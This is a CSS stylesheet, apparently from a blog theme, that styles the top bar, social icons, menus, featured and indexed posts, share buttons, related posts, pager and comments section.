.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{opacity:.9}
.item-post .post-body img{max-width:100%;transition:opacity .35s ease,transform .35s ease}
.post-title a{display:block}
#top-bar{background:#fff;width:100%;overflow:hidden;margin:0}
#top-bar .container{margin:0 auto;border-bottom:1px solid #eef0f9}
.top-bar-nav{position:relative;float:left;display:block}
.top-bar-nav .widget>.widget-title{display:none}
.top-bar-nav ul li{float:left}
.top-bar-nav ul li>a{height:34px;display:block;color:#212d45;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s}
.top-bar-nav ul li>a i,.top-mobile-menu ul li a i{font-size:16px;vertical-align:middle;margin-right:6px;position:relative;top:-1px}
.top-bar-nav ul li:first-child>a{padding:0 5px 0 0}
.top-bar-nav ul>li:hover>a,.top-mobile-menu ul li a{color:#ff4545}
.top-bar-social{position:relative;float:right;display:block}
.top-bar-social .widget>.widget-title{display:none}
.top-bar-social ul>li{float:left;display:inline-block}
.top-bar-social ul>li>a{display:block;color:#212d45;text-decoration:none;font-size:14px;text-align:center;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s}
.top-bar-social ul>li.facebook>a{margin:0}
.top-bar-social ul>li:last-child>a{padding:0 0 0 5px}
.top-bar-social ul>li:hover>a{color:#ff4545}
.social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .facebook a:before{content:"\f09a"}
.social .twitter a:before{content:"\f099"}
.social .gplus a:before{content:"\f0d5"}
.social .rss a:before{content:"\f09e";font-family:'Font Awesome 5 Free';font-weight:900}
.social .youtube a:before{content:"\f167"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .reddit a:before{content:"\f1a1"}
.social .whatsapp a:before{content:"\f232"}
.social .snapchat a:before{content:"\f2ac"}
.social .email a:before{content:"\f0e0";font-family:'Font Awesome 5 Free';font-weight:400}
.social .external-link a:before{content:"\f35d"}
.social-color .facebook a{background-color:#3b5999}
.social-color .twitter a{background-color:#00acee}
.social-color .gplus a{background-color:#db4a39}
.social-color .youtube a{background-color:#db4a39}
.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-color .pinterest a{background-color:#ca2127}
.social-color .dribbble a{background-color:#ea4c89}
.social-color .linkedin a{background-color:#0077b5}
.social-color .tumblr a{background-color:#365069}
.social-color .twitch a{background-color:#6441a5}
.social-color .rss a{background-color:#ffc200}
.social-color .skype a{background-color:#00aff0}
.social-color .stumbleupon a{background-color:#eb4823}
.social-color .vk a{background-color:#4a76a8}
.social-color .stack-overflow a{background-color:#f48024}
.social-color .github a{background-color:#24292e}
.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.social-color .behance a{background-color:#191919}
.social-color .digg a{background-color:#1b1a19}
.social-color .delicious a{background-color:#0076e8}
.social-color .codepen a{background-color:#000}
.social-color .reddit a{background-color:#ff4500}
.social-color .whatsapp a{background-color:#3fbb50}
.social-color .snapchat a{background-color:#ffe700}
.social-color .email a{background-color:#888}
.social-color .external-link a{background-color:#212d45}
.social-text .facebook a:after{content:"Facebook"}
.social-text .twitter a:after{content:"Twitter"}
.social-text .gplus a:after{content:"Google Plus"}
.social-text .rss a:after{content:"Rss"}
.social-text .youtube a:after{content:"YouTube"}
.social-text .skype a:after{content:"Skype"}
.social-text .stumbleupon a:after{content:"StumbleUpon"}
.social-text .tumblr a:after{content:"Tumblr"}
.social-text .vk a:after{content:"VKontakte"}
.social-text .stack-overflow a:after{content:"Stack Overflow"}
.social-text .github a:after{content:"Github"}
.social-text .linkedin a:after{content:"LinkedIn"}
.social-text .dribbble a:after{content:"Dribbble"}
.social-text .soundcloud a:after{content:"SoundCloud"}
.social-text .behance a:after{content:"Behance"}
.social-text .digg a:after{content:"Digg"}
.social-text .instagram a:after{content:"Instagram"}
.social-text .pinterest a:after{content:"Pinterest"}
.social-text .twitch a:after{content:"Twitch"}
.social-text .delicious a:after{content:"Delicious"}
.social-text .codepen a:after{content:"CodePen"}
.social-text .flipboard a:after{content:"Flipboard"}
.social-text .reddit a:after{content:"Reddit"}
.social-text .whatsapp a:after{content:"Whatsapp"}
.social-text .messenger a:after{content:"Messenger"}
.social-text .snapchat a:after{content:"Snapchat"}
.social-text .email a:after{content:"Email"}
.social-text .external-link a:after{content:"WebSite"}
#header-wrap{position:relative;width:100%;height:70px;background:#fff;z-index:1010}
#header-wrap .container{position:relative;margin:0 auto}
.header-logo{float:left;margin:0 20px 0 0}
.main-logo{position:relative;float:left;width:auto;max-width:250px;max-height:52px;margin:0;padding:13px 0}
.main-logo .header-image-wrapper{display:block}
.main-logo img{max-width:100%;max-height:52px;margin:0}
.main-logo h1,.main-logo h1 a{color:#212d45;font-size:20px;line-height:52px;margin:0}
.main-logo p{font-size:12px;margin:5px 0 0;display:none}
.header-menu{float:left}
#main-menu .widget,#main-menu .widget>h3{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:static;height:70px;z-index:15}
#main-menu ul>li{float:left;position:relative;margin:0;padding:0;transition:background .17s ease}
#main-menu ul>li>a{position:relative;color:#212d45;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s ease}
#main-menu ul>li>a i,.mobile-menu ul li a i{font-size:16px;vertical-align:middle;margin-right:6px;position:relative;top:-1px}
#main-menu ul#main-menu-nav>li:hover{background-color:rgba(255,255,255,.05)}
#main-menu ul#main-menu-nav>li:hover>a{color:#212d45}
#main-menu ul>li>ul{position:absolute;float:left;left:0;top:70px;width:180px;background-color:#ffffff;z-index:99999;margin-top:0;padding:0;border:1px solid #ffffff;visibility:hidden;opacity:0}
#main-menu ul>li>ul>li>ul{position:absolute;float:left;top:0;left:100%;margin:-1px 0 0}
#main-menu ul>li>ul>li{display:block;float:none;position:relative;background-color:rgba(255,255,255,.03);border-bottom:1px solid #ffffff;transition:background .17s ease}
#main-menu ul>li>ul>li a{display:block;height:36px;font-size:13px;color:#212d45;font-weight:500;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s ease}
#main-menu ul>li>ul>li:last-child{border-bottom:0}
#main-menu ul>li.has-sub>a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:12px;font-weight:900;margin:0 0 0 6px}
#main-menu ul>li>ul>li.has-sub>a:after{content:'\f054';float:right;margin:0}
#main-menu ul>li>ul>li a:hover{color:#ff4545}
#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu>ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu>ul.mega-menu-inner{overflow:hidden}
#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .25s ease}
.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:120px}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0}
.mega-content .post-title{position:relative;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0}
.mega-content .post-title a{display:block;color:#212d45;transition:color .17s}
.mega-content .post-title a:hover{color:#ff4545}
.mega-content .post-meta{font-size:11px}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:#212d45}
.hide-search,.show-search{position:absolute;top:0;right:0;display:block;width:58px;height:70px;background-color:rgba(255,255,255,.05);line-height:70px;z-index:20;color:#212d45;font-size:16px;font-weight:400;text-align:right;cursor:pointer;transition:color .17s ease}
.hide-search:hover,.show-search:hover{color:#212d45}
.show-search:before{content:"\f002";font-family:'Font Awesome 5 Free';font-weight:900}
.hide-search:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:70px;z-index:99;background-color:#fff;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:70px;background-color:rgba(0,0,0,0);line-height:70px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:70px;font-family:inherit;color:#212d45;margin:0;padding:0 58px 0 10px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#212d45;outline:0}
.mobile-menu-toggle{display:none;position:absolute;top:0;left:0;width:58px;height:70px;line-height:70px;background-color:rgba(255,255,255,.05);z-index:20;color:#212d45;font-size:17px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease}
.mobile-menu-toggle:hover{color:#212d45}
.mobile-menu-toggle:before{content:"\f0c9";font-family:'Font Awesome 5 Free';font-weight:900}
.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,.8)}
.mobile-menu-wrap{display:none;position:absolute;top:70px;left:0;width:100%;background-color:#ffffff;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease}
.nav-active .mobile-menu-wrap{visibility:visible;opacity:1}
.mobile-menu{position:relative;overflow:hidden;padding:20px;border-top:1px solid rgba(255,255,255,.03)}
.mobile-menu>ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px}
.mobile-menu>ul>li{font-weight:500}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#212d45;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#212d45;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:'Font Awesome 5 Free';font-weight:900;float:right;width:34px;font-size:14px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu>ul>li>ul>li>a{color:#212d45;opacity:.7;padding:0 0 0 15px}
.mobile-menu>ul>li>ul>li>ul>li>a{color:#212d45;opacity:.7;padding:0 0 0 30px}
.home-ad .widget>.widget-title{display:none}
#home-ad h3{display:none}
.home-ad .widget-content{float:left;width:728px;max-width:100%;line-height:0;margin:0 0 40px}
.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#ff4545;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;padding:0 6px}
#home-ad-top .widget>.widget-title,#home-ad-top1 .widget>.widget-title{display:none}
#home-ad-top .widget{position:relative;padding:0 20px}
#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0}
#ad-wrapper{margin:0 auto}
#home-ad-top1 .widget-content{position:relative;max-width:100%;max-height:90px;line-height:1;margin:30px auto 0}
.hot-loader{position:relative;overflow:hidden;display:block;height:300px}
.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#ff4545;border-right-color:#ff4545;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.featured-posts>.widget{display:none;position:relative;float:left;width:100%;margin:0 0 20px}
.featured-posts>.widget .widget-content{position:relative}
.featured-posts>.show-feat{display:block}
.featured-posts ul.feat-big{float:left;display:flex;flex-wrap:wrap;margin:0 -15px}
.feat-big li{position:relative;float:left;width:50%;overflow:hidden;box-sizing:border-box;padding:0 15px;margin:20px 0 0}
.feat-big .item-0{float:left;width:100%;margin:0}
.feat-big .feat-inner{position:relative;float:left;width:100%;background-color:#fff;border-radius:10px;padding:10px;box-sizing:border-box;overflow:hidden}
.feat-big .post-image-link{position:relative;float:left;width:100%;height:180px;display:block;overflow:hidden;border-radius:10px;margin:0 0 10px}
.feat-big .item-0 .feat-inner .post-image-link{width:100%;height:320px;border-radius:15px;margin:0 0 10px}
.feat-big .post-title{font-size:20px;font-weight:700;line-height:1.2em;text-decoration:none;margin:0 0 5px}
.feat-big .item-big .post-info{width:100%;float:left;overflow:hidden;padding:10px;box-sizing:border-box}
.feat-big .item-small .post-info{width:100%;float:left;overflow:hidden}
.feat-big .item-0 .post-title{font-size:26px;margin:0 0 10px}
.feat-big .post-title a{color:#212d45;transition:color .17s}
.feat-big .post-title a:hover{color:#ff4545}
.feat-big .item-small .post-meta{font-size:11px}
.feat-big .item-big .post-info .post-snippet{font-size:14px;margin-top:15px;color:#aaa}
.index-post .post-info .post-meta a.post-tag{position:static;height:18px;line-height:18px;padding:0;font-size:11px;letter-spacing:.8px;text-transform:uppercase;font-weight:600;background:0 0;border:0;color:#ff4545;margin:0 0 8px}
.index-post .post-info .post-meta a.post-tag:before{content:"\ef44";font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:900;margin:0 6px 0 0;font-size:11px;float:left;height:18px;line-height:18px}
.index-post .post-info .post-meta .post-author:before{content:"\f4ff";font-family:'Font Awesome 5 Free';font-weight:900;margin:0 3px 0 0;font-size:11px}
.home-ad .widget>.widget-title{display:none}
.home-ad .widget{width:728px;max-width:100%;margin:0 auto}
.home-ad .widget .widget-content{position:relative;width:100%;max-height:90px;line-height:1;margin:0 0 30px}
#home-ad .widget .widget-content{margin:0 0 20px}
.featured-posts .widget-title,.title-wrap{position:relative;float:left;width:100%;height:32px;background-color:#fff;display:block;border-radius:5px;margin:0;font-weight:700;letter-spacing:.8px}
.featured-posts .widget-title{margin-bottom:20px;display:none}
.featured-posts .widget-title.show-feat{display:block}
.featured-posts .widget-title>h3,.title-wrap>h3{position:relative;float:left;height:32px;font-size:12px;color:#212d45;text-transform:uppercase;line-height:32px;padding:0 15px;margin:0}
a.view-all{float:right;height:18px;font-size:9px;line-height:18px;border-radius:3px;margin-top:7px;margin-right:7px;padding:0 5px;font-weight:700;text-transform:uppercase;transition:background .17s ease;background-color:#ff4545;color:#fff}
a.view-all:hover{background:#e0e0e0;color:#212d45}
a.view-all:after{content:'\f105';float:right;font-weight:900;font-family:'Font Awesome 5 Free';margin:0 0 0 3px}
.queryMessage{overflow:hidden;background-color:#fff;color:#212d45;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px;border:1px solid #ebebf3;border-radius:3px}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-label,.queryMessage .search-query{font-weight:700;text-transform:uppercase}
.queryMessage .search-label:before,.queryMessage .search-query:before{content:"\201c"}
.queryMessage .search-label:after,.queryMessage .search-query:after{content:"\201d"}
.queryMessage a.show-more{float:right;color:#ff4545;text-decoration:underline;transition:opacity .17s}
.queryMessage a.show-more:hover{opacity:.8}
.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}
.custom-widget li{overflow:hidden;padding:15px 0 0;margin:15px 0 0;border-top:1px dotted #ebebf3}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:75px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:3px}
.custom-widget .post-info{overflow:hidden}
.custom-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.3;margin:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.custom-widget .post-title a{display:block;color:#212d45;transition:color .17s}
.custom-widget li:hover .post-title a{color:#ff4545}
.index-post-wrap{display:flex;flex-wrap:wrap;box-sizing:border-box;padding:20px 0;margin:0}
.grid-posts{display:flex;flex-wrap:wrap}
.blog-post{display:block;float:left;width:100%;overflow:hidden;background-color:#fff;border-radius:10px;word-wrap:break-word}
.item-post-wrap .blog-post{border:0;background-color:transparent}
.index-post{display:block;margin:0 0 30px;box-sizing:border-box;padding:0}
.index-post:last-child{margin:0}
.index-post-inside-wrap{float:left;width:100%;height:auto;box-sizing:border-box;padding:10px}
.index-post .post-image-wrap{float:left;width:150px;height:150px;overflow:hidden;margin:0 20px 0 0}
.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden;border-radius:10px}
.index-post .post-info{overflow:hidden}
.index-post .footer-post-info .post-info{overflow:hidden;padding:0 15px;box-sizing:border-box}
.index-post .post-info.post-heading-box{padding:0;box-sizing:border-box}
.index-post .post-info>h2{font-size:20px;font-weight:700;line-height:1.2em;text-decoration:none;margin:0}
.index-post .post-info>h2>a{display:block;color:#212d45;transition:color .17s}
.index-post .post-info>h2>a:hover{color:#ff4545}
.widget iframe,.widget img{max-width:100%}
.post-meta{overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px}
.post-meta .post-author,.post-meta .post-comments,.post-meta .post-date{float:left;display:inline-block;margin:0 10px 0 0}
.post-meta .post-author:before,.post-meta .post-comments:before,.post-meta .post-date:before{font-family:'Font Awesome 5 Free';font-weight:900;margin:0 3px 0 0;font-size:11px}
.post-meta .post-author:before{content:'\f007'}
.post-meta .post-date:before{content:'\f017'}
.post-meta .post-comments:before{content:'\f27a'}
.post-meta a{color:#aaa;transition:color .17s}
.post-meta a:hover{color:#ff4545}
.post-meta .post-author .meta-avatar{float:left;height:20px;width:20px;overflow:hidden;margin:0 7px 0 0;border-radius:100%;box-shadow:0 0 3px rgba(0,0,0,.1)}
.post-meta .post-author .meta-avatar img{display:block;width:100%;height:100%;border-radius:100%}
.index-post .post-meta{margin:0}
.post-seo-snippet{margin-top:10px;padding:0;box-sizing:border-box}
.post-snippet{position:relative;display:block;overflow:hidden;font-size:15px;line-height:1.6em;font-weight:400;margin:0;color:#010101}
.post-seo-snippet .post-snippet:before{content:"Description:";font-weight:700;margin:0 6px 0 0;color:#000}
.index-post-footer{position:relative;float:left;width:100%;padding:0;margin:7px 0 0}
a.read-more{float:right;height:28px;background-color:#8bb917;background:linear-gradient(to bottom,#8bb917 0,#8bb917 50%,#668e02 51%,#8bb917 100%);color:#fff;font-size:12px;font-weight:500;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;border-radius:3px;transition:all .17s ease}
a.read-more:hover{background:linear-gradient(to top,#8bb917 0,#8bb917 50%,#668e02 51%,#8bb917 100%)}
.read-more::before{content:'\f064';font-family:'Font Awesome 5 Free';font-weight:900;margin:0 5px 0 0}
a.post-tag{float:left;height:28px;background-color:#fdfdff;color:#212d45;font-size:12px;font-weight:500;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease}
a.post-tag:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
#breadcrumb{font-size:12px;font-weight:400;background-color:#fdfdff;color:#aaa;line-height:1.6;padding:5px 15px;margin:0 0 15px;border-bottom:2px solid #f2f2f6;box-sizing:border-box}
#breadcrumb a{color:#aaa;transition:color .17s}
#breadcrumb a:hover{color:#ff4545}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\f054';font-family:'Font Awesome 5 Free';font-size:7px;font-weight:900;font-style:normal;vertical-align:middle;margin:0 3px}
.item-post h1.post-title{color:#212d45;font-size:30px;line-height:1.4em;font-weight:400;position:relative;display:block;padding:0 15px;margin:0 0 15px}
.static_page .item-post h1.post-title{margin:15px 0 0}
.item-post .post-body{width:100%;font-size:15px;line-height:1.6em;overflow:hidden;box-sizing:border-box;padding:20px 15px 0;margin:15px 0 20px;border-top:1px solid #f2f2f6}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.post-item-inner{position:relative;float:left;width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;margin:0 0 35px;border-radius:3px}
.post-item-inner .post-meta{padding:0 15px}
.post-footer{position:relative;float:left;width:100%;margin:0}
.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px}
.inline-ad>ins{display:block!important;margin:0 auto!important}
.item .inline-ad{float:left;width:100%;margin:20px 0 0}
.item-post-wrap>.inline-ad{margin:0 0 20px}
.post-labels{overflow:hidden;height:auto;position:relative;padding:0 15px;margin:0 0 20px}
.post-labels a{float:left;height:22px;background-color:#fdfdff;color:#212d45;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;margin:0 5px 0 0;transition:all .17s ease}
.post-labels a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.post-reactions{height:28px;display:block;padding:0 15px;margin:0 0 15px}
.post-reactions span{float:left;color:#212d45;font-size:12px;line-height:25px;text-transform:uppercase;font-weight:500}
.reactions-inner{float:left;margin:0;height:28px}
.product-footer{background-color:#f2fcfe;border:1px solid #cee5ea;padding:0;margin-bottom:15px;float:left;width:100%;box-sizing:border-box}
.post-share{position:relative;float:left;width:100%;overflow:hidden;background-color:#fdfdff;box-sizing:border-box;padding:15px;margin:0;border-top:2px solid #f2f2f6}
ul.share-links{position:relative;margin:0 -2.5px}
.share-links li{width:calc(100% / 7);float:left;box-sizing:border-box;padding:0 2.5px;margin:0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:17px;text-align:center;box-sizing:border-box;opacity:1;border-radius:3px;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
ul.post-nav{position:relative;overflow:hidden;display:block;padding:0 5px;margin:0 0 35px}
.post-nav li{display:inline-block;width:50%}
.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px 0 0}
.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 0 0 10px}
.post-nav li a{color:#212d45;line-height:1.4em;display:block;overflow:hidden;transition:color .17s}
.post-nav li:hover a{color:#ff4545}
.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:500;text-transform:uppercase;padding:0 0 3px}
.post-nav .post-prev span:before{content:"\f053";float:left;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:900;text-transform:none;margin:0 2px 0 0}
.post-nav .post-next span:after{content:"\f054";float:right;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:900;text-transform:none;margin:0 0 0 2px}
.post-nav p{font-family:Nunito,sans-serif;font-size:12px;font-weight:400;line-height:1.5em;margin:0}
.post-nav .post-nav-active p{color:#aaa}
.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:20px;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px}
.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,.05);overflow:hidden;margin:0 15px 0 0}
.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:3px opacity: 0;transition:opacity .35s ease}
.about-author .author-avatar.lazy-yard{opacity:1}
.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:500;margin:0}
.author-name span{color:#212d45}
.author-name a{color:#ff4545;transition:opacity .17s}
.author-name a:hover{opacity:.8}
.author-description{display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.6em}
.author-description a:hover{text-decoration:underline}
#related-wrap{overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px}
#related-wrap .related-tag{display:none}
.related-ready{float:left;width:100%;box-sizing:border-box;padding:15px}
.related-ready .loader{height:178px}
ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}
.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0}
.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block;margin:0 0 10px;border-radius:3px}
.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.3;display:block;margin:0 0 8px}
.related-posts .post-title a{color:#212d45;transition:color .17s}
.related-posts .post-meta{font-size:11px;margin:0 0 3px}
.related-posts .related-item:hover .post-title a{color:#ff4545}
#blog-pager{float:left;width:100%;font-size:15px;font-weight:500;text-align:center;clear:both;box-sizing:border-box;padding:20px 0 0;margin:20px 0;border-top:1px solid rgba(155,155,155,.1)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:#ff4545;font-size:14px;color:#fff;font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:2px}
#blog-pager #load-more-link{color:#fff;cursor:pointer}
#blog-pager #load-more-link:hover{background-color:#ff4545;color:#fff}
#blog-pager .load-more.no-more{background-color:rgba(155,155,155,.05);color:#ff4545}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{position:relative;height:100%;overflow:hidden;display:block;margin:0}
#blog-pager .loading .loader{height:34px}
#blog-pager .no-more.show{display:inline-block}
#blog-pager .loading .loader:after{width:26px;height:26px;margin:-15px 0 0 -15px}
#blog-pager .loading .loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #ff4545;border-right-color:rgba(155,155,155,.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.blog-post-comments{display:none;overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px}
.blog-post-comments .comments-title{margin:0 0 20px}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#disqus_thread{float:left;width:100%;padding:10px 15px;box-sizing:border-box}
.blog-post-comments .fb_iframe_widget{box-sizing:border-box;padding:0 5px}
#comments{margin:0}
#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}
#gpluscomments iframe{float:left!important;width:100%}
.comments{display:block;clear:both;padding:0 15px;margin:0;color:#212d45}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px}
.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}
.comments .comment-block{overflow:hidden;padding:0 0 20px}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #ebebf3}
.comments .comments-content .comment-header a{color:#212d45;transition:color .17s}
.comments .comments-content .comment-header a:hover{color:#ff4545}
.comments .comments-content .user{font-family:Nunito,sans-serif;font-style:normal;font-weight:400;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;font-size:13px;color:#5e5e5e;font-weight:400;text-align:left;line-height:1.4em;margin:10px 0}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#fdfdff;color:#212d45;font-weight:400;font-size:10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ff4545;border-color:#ff4545;text-decoration:none}
.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:5px 0 0;display:block}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
